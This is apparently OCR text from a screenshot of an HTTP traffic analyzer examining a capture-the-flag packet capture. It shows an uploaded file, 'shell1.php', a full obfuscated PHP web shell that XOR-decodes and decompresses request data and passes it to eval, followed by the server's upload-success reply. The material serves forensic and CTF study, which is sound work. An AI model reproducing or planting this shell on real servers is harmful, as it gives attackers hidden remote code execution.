 HTTP流量分析器 PuzzleSolver-Pro 作者: Byxs20
流量包/Json:
C:/Users/YY/Downloads/Weevil's Whisper_db8f02e983fe2c875c01f1dad92ac14d/chall.pcapng
显示过滤器:
http
响应时间(ms):
1000
不保留Headers
不自动Url解码
chunk解码
分
请求序号: 8
POST /upload HTTP/1.1
Host: localhost
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
Content-Length: 624
Content-Type: multipart/form-data;
boundary=38e7edf69701cec8c3a3ea496de30e7d

--38e7edf69701cec8c3a3ea496de30e7d
Content-Disposition: form-data; name="file";
filename="shell1.php"

<?php
$k="161ebd7d";$kh="45089b3446ee";$kf="4e0d86dbcf92";
$p="lFDu8RwONqmag5ex";

function x($t,$k){
$c=strlen($k);$l=strlen($t);$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++)
{
$o.=$t[$i]^$k[$j];
}
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://
input"),$m)==1) {
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
$o=@ob_get_contents();
@ob_end_clean();
$r=@base64_encode(@x(@gzcompress($o),$k));
print("$p$kh$r$kf");
}
3ms
响应序号: 12
HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.11.9
Date: Tue, 24 Dec 2024 15:57:39 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 19
Connection: close

文件上传成功!